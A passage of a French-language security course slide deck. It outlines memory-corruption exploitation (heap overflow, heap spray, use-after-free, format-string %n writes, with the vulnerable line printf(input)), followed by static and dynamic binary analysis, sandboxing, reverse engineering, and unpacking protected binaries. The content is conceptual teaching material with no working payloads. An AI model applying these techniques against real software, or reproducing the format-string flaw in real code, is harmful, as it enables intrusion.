
Débordement mémoire dans le tas (Heap Overflow)
Principe :
  Dépassement de la mémoire allouée dans le tas.
Impact :
  Modification des métadonnées du gestionnaire de mémoire.
  Exploitation pour écraser des adresses importantes.

Slide 126
Exploitation des Heap Overflows
Techniques :
Corruption des pointeurs de la heap pour rediriger l’exécution.
Altération des données critiques pour détourner les flux d’exécution.
Outils :
Heap Explorer, WinDbg.

Slide 127
Heap Spray
Principe :
  Technique d’allocation massive de la mémoire pour remplir la heap avec un shellcode.
Impact :
  Facilite la prévisibilité des adresses mémoire.
Exemple :
  Utilisation dans les navigateurs pour exploiter des vulnérabilités dans JavaScript.

Slide 128

Exemple de Heap Spray (JavaScript)
Utilisation d’objets en mémoire pour placer un shellcode :

Slide 129

Use After Free
Principe :
  Utilisation d’un pointeur vers une zone mémoire libérée.
Impact :
  Permet de réutiliser la mémoire pour injecter des données malveillantes.
Exemple (C++) :

Slide 130
Exploitation du Use After Free
Techniques :
  Remplacement du contenu libéré par du shellcode.
  Manipulation des structures internes pour rediriger l’exécution.
Exemple pratique :
  Exploitation des objets dans les navigateurs.

Slide 131
Format String
Principe :
  Mauvaise gestion des fonctions de formatage (printf, sprintf).
Exemple vulnerable C:
printf(input);
Impact :Lecture ou écriture arbitraire en mémoire.

Slide 132
Exploitation des vulnérabilités de format string
Techniques :
  Lecture de la mémoire avec %x ou %s.
  Écriture en mémoire via %n.
Exemple d’exploit :
  Modifier une adresse critique via %n.

Slide 133
Analyse statique - Définition
Principe :
  Examiner un binaire sans l’exécuter.
Objectifs :
  Comprendre le comportement du programme.
  Identifier les sections importantes (code, data).
  Décoder les algorithmes et structures utilisées.

Slide 134
Outils d’analyse statique
Désassembleurs :
IDA Pro, Ghidra, Radare2.
Décompilateurs :
Ghidra, IDA Hex-Rays.
Visualisation :
Binary Ninja pour la navigation dans le code.
Analyse structurelle :
PE-bear, Detect-It-Easy pour les binaires Windows (PE).
Binwalk, ExifTool pour les fichiers spécifiques.

Slide 135
Processus d’analyse statique
Charger le binaire dans un désassembleur.
  Identifier les entrées principales (main, WinMain, _init, _entry…).
Cartographier les sections du fichier.
  .text, .data, .bss, .rdata.
Analyser les appels API.
  Recherche de fonctions sensibles : CreateProcess, VirtualAlloc.
Reverser les algorithmes.
  Exemple : Décryptage de données statiques.

Slide 136
Avantages et inconvénients de l’analyse statique
Avantages :
Pas besoin d'exécuter le programme.
Détection de code malveillant sans risque.
Inconvénients :
Limité contre les binaires obfusqués ou cryptés.
Analyse complexe pour les gros programmes.

Slide 137
Outils d’analyse dynamiques
Principe :
  Observer le comportement du programme en l'exécutant dans un environnement contrôlé.
Objectifs :
  Identifier les actions du binaire.
  Découvrir des comportements cachés ou conditionnels.
  Analyser les interactions système (fichiers, réseau, mémoire).

Slide 138
Outils d’analyse dynamique
Débogueurs :
  OllyDbg, x64dbg, WinDbg.
Analyse mémoire :
  Process Hacker, Volatility.
Suivi des API :
  API Monitor, Sysinternals Suite (Procmon).
Monitoring global :
  Cuckoo Sandbox, Any.Run.

Slide 139
Processus d’analyse dynamique
Configurer l’environnement :
Machine virtuelle ou bac à sable.
Lancer le programme avec des outils de monitoring.
Capture des traces système (Process Monitor).
Déboguer étape par étape :
Inspecter les instructions exécutées.
Capturer les résultats :
Obtenir les clés décryptées, les données en mémoire.

Slide 140
Avantages et inconvénients de l’analyse dynamique
Avantages :
  Permet de révéler les comportements conditionnels (ex. : payloads).
  Utile pour analyser les binaires obfusqués.
Inconvénients :
  Risque de détection par le binaire (anti-debug).
  Nécessite un environnement sécurisé.

Slide 141
La sécurité dans le bac à sable (sandboxing)
Principe :
Exécuter un programme dans un environnement isolé.
Objectifs :
Prévenir les dommages au système hôte.
Observer le comportement sans interférences.

Slide 142
Outils de sandboxing
Plates-formes :
  Cuckoo Sandbox : Analyse automatisée de logiciels malveillants.
  Any.Run : Analyse interactive.
Virtualisation :
  VirtualBox, VMware.
Solutions commerciales :
  FireEye, Joe Sandbox.

Slide 143
Avantages du sandboxing
Sécurité :
  Préserve le système hôte des actions malveillantes.
Facilité d’analyse :
  Automatisation de la capture des comportements.
Limites :
  Détection possible par le binaire.
  Certains malwares détectent les environnements virtuels.

Slide 144
Reverse Engineering - Définition
Principe :
Analyser un binaire pour comprendre sa logique interne.
Objectifs :
Identifier les vulnérabilités ou les algorithmes.
Développer des exploits ou des patchs.

Slide 145
Débogage pas à pas
Outils :
  OllyDbg, x64dbg, GDB.
Étapes :
  Charger le binaire dans le débogueur.
  Placer des points d’arrêt.
  Exécuter étape par étape.
  Inspecter les registres et la mémoire.

Slide 146
Techniques de Reverse Engineering
Traçage des appels API.
Observer les fonctions critiques utilisées.
Décodage des chaînes.
Identifier les clés ou données cachées.
Analyse de la logique.
Reverser des algorithmes (chiffrement, compression).

Slide 147
Packers et crypters - Définition
Packers :
  Comprimer ou masquer un binaire pour réduire sa taille ou le rendre opaque.
Crypters :
  Encoder un binaire pour le rendre illisible et éviter la détection.
Objectif :
  Difficulter l’analyse et contourner les outils de détection.

Slide 148
Exemples de packers et crypters
Packers courants :
  UPX, MPRESS, ASPack.
Crypters modernes :
  Themida, VMProtect, Denuvo.
Particularités :
  Certains ajoutent une machine virtuelle pour interpréter le code.
    Particulierement difficiles à analyser

Slide 149
Détection et contournement des packers
Identifier le packer utilisé :
  Outils : Detect-It-Easy, PEiD.
Dépacker automatiquement :
  UPX : Commande upx -d <file>.
Déboguer le code à la volée.
  Détection des routines de décryptage en mémoire.

Slide 150
Contournement des protections modernes
Obfuscation avancée :
  Machine virtuelle (ex. : Themida, VMProtect).
Techniques de reverse :
  Dump mémoire après déchiffrement.
  Analyse du comportement dynamique.
  Utilisation de scripts automatisés (ex. : Scylla, x64dbg).

Slide 151
Merci !

